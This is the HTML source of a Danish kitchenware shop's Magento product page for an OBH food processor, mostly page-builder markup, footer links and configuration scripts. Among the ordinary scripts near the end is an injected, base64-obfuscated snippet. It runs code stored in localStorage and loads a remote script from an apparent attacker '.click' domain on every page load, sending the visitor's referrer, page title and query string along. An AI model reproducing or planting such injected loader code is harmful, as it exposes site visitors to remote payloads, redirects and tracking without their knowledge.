[data-pb-style=LIOVS85]{text-align:center;border-style:none}#html-body [data-pb-style=EN1N2W0],#html-body [data-pb-style=Y5QTCMU]{max-width:100%;height:auto}#html-body [data-pb-style=F63XRSU]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=SX0O29F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=H4OUFIR]{text-align:center;border-style:none}#html-body [data-pb-style=XYWO91G],#html-body [data-pb-style=YLPOQN7]{max-width:100%;height:auto}#html-body [data-pb-style=IPG0LLV]{text-align:center;margin-bottom:5px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=H4OUFIR],#html-body [data-pb-style=LIOVS85],#html-body [data-pb-style=P6L3R4B]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XRSAFJ5"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="SQGPVOH"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W35ENRC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U210KYY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PU5D3BX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P6L3R4B"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="desktop_image" data-pb-style="CUHDHU6"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="mobile_image" data-pb-style="JRDX2R8"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="WYNJW8P">Value for Money</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi prioriterer godt isenkram til lav pris og frav&aelig;lger s&aring; vidt muligt branding og emballage</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWO5W7N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LIOVS85"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="desktop_image" data-pb-style="Y5QTCMU"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EN1N2W0"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="F63XRSU">Fleksibelt Sortiment</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi samarbejder uafh&aelig;ngigt med mange forskellige leverand&oslash;rer, s&aring; vi altid kan tilbyde de bedste og billigste produkter</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SX0O29F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="H4OUFIR"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="desktop_image" data-pb-style="XYWO91G"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="mobile_image" data-pb-style="YLPOQN7"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="IPG0LLV">Last-minute</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Spar endnu mere p&aring; udg&aring;ede produkter og s&aelig;sonvarer, som vi kun har i begr&aelig;nset lager</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1768646929}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Foodprocessor, OBH"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/2156\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2156","catalog_product_view_sku_5708642067942"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/catalog\/product\/view\/id\/2156"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg","caption":"Foodprocessor, OBH","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele_1_.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele_1_.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele_1_.jpg","caption":"Foodprocessor, OBH","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2156]": {
            "priceBox": {
                "priceConfig":  {"productId":"2156","priceFormat":{"pattern":"%s\u00a0kr.","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2156":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2156\\\/\",\"data\":{\"product\":\"2156\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2156\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2156\",\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NhdGFsb2cvcHJvZHVjdC92aWV3L2lkLzIxNTY~\"}}","required_options":null},"price_info":{"final_price":489,"max_price":489,"max_regular_price":489,"minimal_regular_price":489,"special_price":null,"minimal_price":489,"regular_price":489,"formatted_prices":{"final_price":"<span class=\"price\">489,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">489,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">489,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">489,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">489,00\u00a0kr.<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr.<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":391.199999,"max_price":391.199999,"max_regular_price":391.199999,"minimal_regular_price":391.199999,"special_price":391.199999,"minimal_price":391.199999,"regular_price":391.199999,"formatted_prices":{"final_price":"<span class=\"price\">391,20\u00a0kr.<\/span>","max_price":"<span class=\"price\">391,20\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">391,20\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">391,20\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">391,20\u00a0kr.<\/span>","regular_price":"<span class=\"price\">391,20\u00a0kr.<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">489,00\u00a0kr.<\/span>"}},"images":[{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Foodprocessor, OBH","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Foodprocessor, OBH","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Foodprocessor, OBH","resized_width":75,"resized_height":90},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Foodprocessor, OBH","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Foodprocessor, OBH","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/o\/b\/obh-nordica-foodprocessor-compact-fresh-steel-rustfrit-staal-kompakt-og-praktisk-med-de-noedvendige-dele.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Foodprocessor, OBH","resized_width":75,"resized_height":90}],"url":"https:\/\/koekkenoghjem.dk\/catalog\/product\/view\/id\/2156\/s\/foodprocessor\/","id":2156,"name":"Foodprocessor, OBH","type":"simple","is_salable":"","store_id":1,"currency_code":"DKK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2156,\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NhdGFsb2cvcHJvZHVjdC92aWV3L2lkLzIxNTY~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemaxONgEEKArray = document.querySelectorAll('li#product-item_106');
    if(elemaxONgEEKArray.length !== 'undefined'){
        elemaxONgEEKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
